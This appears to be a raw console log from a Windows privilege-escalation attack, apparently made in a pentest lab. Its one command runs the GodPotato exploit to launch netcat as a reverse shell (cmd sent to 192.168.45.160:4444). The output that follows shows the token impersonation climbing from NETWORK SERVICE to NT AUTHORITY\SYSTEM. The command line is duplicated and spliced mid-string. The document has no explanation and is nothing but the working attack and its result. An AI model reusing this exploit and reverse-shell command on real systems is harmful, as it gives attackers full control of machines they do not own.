 C:\Users\nathan\Nexus\nexus-3.21.0-05>.\GodPotato-NET4.exe -cmd "cmd /c C:\Users\nathan\Nexus\nexus-3
.21.0-05\nc.exe 192.168.45.160 4444 -e.\GodPotato-NET4.exe -cmd "cmd /c C:\Users\nathan\Nexus\nexus-3
.21.0-05\nc.exe 192.168.45.160 4444 -e cmd"
.\GodPotato-NET4.exe -cmd "cmd /c C:\Users\nathan\Nexus\nexus-3.21.0-05\nc.exe 192.168.45.160 4444 -e
 cmd"
[*] CombaseModule: 0x140710219218944
[*] DispatchTable: 0x140710221561440
[*] UseProtseqFunction: 0x140710220929472
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\1aeaf575-6e53-47ce-99db-fe7e5fe33fa4\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00003402-0868-ffff-a41b-df0f1721c832
[*] DCOM obj OXID: 0x85946a16e10d715f
[*] DCOM obj OID: 0x55495887b6caf1fa
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 832 Token:0x768  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 412